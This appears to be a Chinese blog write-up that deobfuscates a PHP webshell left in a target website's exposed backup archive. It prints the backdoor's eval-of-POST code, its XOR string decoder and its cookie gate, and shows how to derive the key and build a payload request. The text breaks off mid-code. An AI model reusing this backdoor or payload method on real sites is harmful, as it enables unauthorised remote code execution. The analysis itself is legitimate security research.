北京网站建设 乐云seo宝塔wordpress 404配置
一次有趣的Webshell分析经历
- 1.拉取源代码
- 2.解密后门代码
- 3.分析webshell逻辑
- 4.分析404的原因
- 5.附:格式化后的php代码
1.拉取源代码
在对某目标做敏感目录收集时发现对方网站备份源代码在根目录下的 backup.tar.gz,遂下载,先使用D盾分析有没有之前黑客遗留的webshell后门
通过逐个webshell后门分析,最终锁定了一个伪装加密的webshell文件,文件名为:GetSMSSendStatus.php

黑客将后门文件伪装成正常的程序功能,加大审计难度:
后门文件内容:

2.解密后门代码
由于网站脚本语言为php,遂搜索eval关键字,发现eval关键字,加大了本php文件的可疑程度:

我们先格式化,再一步步去混淆:
php代码在线格式化
格式化后的代码:(代码片附在文章最后)

先全局浏览一下程序结构,从上向下看,除了开头的两行,其他都被funciton包着的,应该一个函数调用紧凑的程序:

锁定eval关键字,我们从eval关键字入手:
if (isset($_POST[substr($b21A61ebB1285ab734A, 3, 8)])) {$nC8673f0922dB10a577 = base64_decode($_POST[substr($b21A61ebB1285ab734A, 3, 8)]);@eval($nC8673f0922dB10a577);
}
3.分析webshell逻辑
if (isset($_POST[substr($b21A61ebB1285ab734A, 3, 8)])) {$nC8673f0922dB10a577 = base64_decode($_POST[substr($b21A61ebB1285ab734A, 3, 8)]);@eval($nC8673f0922dB10a577);
}
它首先检查$_POST变量中是否存在一个键名,该键名是从另一个变量$b21A61ebB1285ab734A中截取的子字符串。接着,它使用base64_decode函数对$_POST变量中对应的值进行解码,并将结果保存在变量$nC8673f0922dB10a577中。最后,它使用eval函数执行了$nC8673f0922dB10a577中的代码
所以现在我们为首要搞明白的问题就是,$b21A61ebB1285ab734A变量是什么
debug追踪到此行:
$b21A61ebB1285ab734A = md5($_SERVER[b3FBCbE5a94195793a3b("34232b2932233927222234")].b3FBCbE5a94195793a3b("56505700040753040200055651500404"));
这段代码使用了md5函数对一个由$_SERVER变量和另一个函数b3FBCbE5a94195793a3b的返回值连接而成的字符串进行哈希运算,并将结果赋值给变量$b21A61ebB1285ab734A
继续追踪b3FBCbE5a94195793a3b这个函数:(直接搜索function b3FBCbE5a94195793a3b关键字)
锁定如下代码片:
function b3FBCbE5a94195793a3b($wd3B1866fEc95ee4f694) {$d0B0d09a7fc50722eDcE1="";for ($G3Bd80c5539305Fd3D=0; $G3Bd80c5539305Fd3D < strlen($wd3B1866fEc95ee4f694)-1; $G3Bd80c5539305Fd3D+=2) {$d0B0d09a7fc50722eDcE1 .= chr(hexdec($wd3B1866fEc95ee4f694[$G3Bd80c5539305Fd3D].$wd3B1866fEc95ee4f694[$G3Bd80c5539305Fd3D+1])^0x66);}return $d0B0d09a7fc50722eDcE1;
}
该函数的主要步骤如下:
- 初始化一个空字符串
$d0B0d09a7fc50722eDcE1,用于保存加密后的结果 - 使用一个 for 循环遍历输入字符串
$wd3B1866fEc95ee4f694中的字符,循环变量
$G3Bd80c5539305Fd3D每次增加 2 - 在循环中,将每对字符转换为十六进制,并使用
hexdec函数将其转换为十进制 - 对十进制值进行异或运算(使用
^操作符)与固定值0x66(十进制值为 102)进行异或运算 - 将异或运算的结果转换为字符,并追加到结果字符串
$d0B0d09a7fc50722eDcE1中 - 循环结束后,返回加密后的字符串
$d0B0d09a7fc50722eDcE1
这段代码的逻辑还算复杂,但是我们其实无需知道它具体的加密方式,只需要知道上文34232b2932233927222234和56505700040753040200055651500404对应的解密结果就可以了,使用php在线运行工具得到解密结果:

进行全文替换:

现在,$b21A61ebB1285ab734A 这个变量的逻辑明了了:
$b21A61ebB1285ab734A = md5($_SERVER[REMOTE_ADDR].061fba5bdfc076bb);
这段代码是将客户端的IP地址(通过$_SERVER[REMOTE_ADDR]获取)与一个固定的字符串061fba5bdfc076bb拼接在一起,然后使用md5函数进行哈希计算,并将结果赋值给变量$b21A61ebB1285ab734A
接下来就可以构造payload了:
1、把自己的ip地址和固定的字符串进行拼接,md5进行加密得到密文:0c59e1801e9e3b809ec637f4bd09b80f

2、截取密文的3位后的8位子串,为:9e1801e9
3、将执行的命令base64加密,得到payload,9e1801e9=cGhwaW5mbygpOw==,发包:

404了!
4.分析404的原因
仔细分析,原来这里有一个验证会话的逻辑,也就是说我们的cookie值需要通过该会话逻辑的验证:

@session_start();
@ini_set(b3FBCbE5a94195793a3b("020f15160a071f39031414091415"),b3FBCbE5a94195793a3b("56"));
@ini_set(b3FBCbE5a94195793a3b("0314140914390a0901"),NULL);
@ini_set(b3FBCbE5a94195793a3b("0a090139031414091415"),0);
@ini_set(b3FBCbE5a94195793a3b("0b071e39031e030513120f090839120f0b03"),0);
@set_time_limit(0);
if(!isset($Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A])) {if (empty($saD24050F5e7c2e58bc85) || (isset($_POST[b3FBCbE5a94195793a3b("07160f")]) && strtolower(trim($saD24050F5e7c2e58bc85)) == strtolower(md5(trim($_POST[b3FBCbE5a94195793a3b("07160f")]))))) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;setcookie(b3FBCbE5a94195793a3b("39391615031515"), $b21A61ebB1285ab734A, time() + $b5bA41df259C1D420b);echo iFE0ecDd3f42675412bf0.b3FBCbE5a94195793a3b("1a").z980302b8A46e19C85.b3FBCbE5a94195793a3b("1a").HE18C330DA2a8b6F5700.b3FBCbE5a94195793a3b("1a").e5F95f7Df6991543e0f.b3FBCbE5a94195793a3b("1a").PHP_OS;} else if (isset($_COOKIE[b3FBCbE5a94195793a3b("39391615031515")]) && ($_COOKIE[b3FBCbE5a94195793a3b("39391615031515")] == $b21A61ebB1285ab734A)) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;} else if (isset($_POST[b3FBCbE5a94195793a3b("150a091312")])) {@session_destroy();die();} else {header($_SERVER[b3FBCbE5a94195793a3b("35233430233439363429322925292a")].b3FBCbE5a94195793a3b("4652565246280912462009130802"));die();}
}
先把b3FBCbE5a94195793a3b函数能解密的解密了:
@session_start();
@ini_set(display_errors,0);
@ini_set(error_log,NULL);
@ini_set(log_errors,0);
@ini_set(max_execution_time,0);
@set_time_limit(0);
if(!isset($Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A])) {if (empty($saD24050F5e7c2e58bc85) || (isset($_POST[api]) && strtolower(trim($saD24050F5e7c2e58bc85)) == strtolower(md5(trim($_POST[api]))))) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;setcookie(__psess, $b21A61ebB1285ab734A, time() + $b5bA41df259C1D420b);echo iFE0ecDd3f42675412bf0.|.z980302b8A46e19C85.|.HE18C330DA2a8b6F5700.|.e5F95f7Df6991543e0f.|.PHP_OS;} else if (isset($_COOKIE[__psess]) && ($_COOKIE[__psess] == $b21A61ebB1285ab734A)) {$Efa4aDac15e8FD9Fc50C[$b21A61ebB1285ab734A] = true;} else if (isset($_POST[slout])) {@session_destroy();die();} else 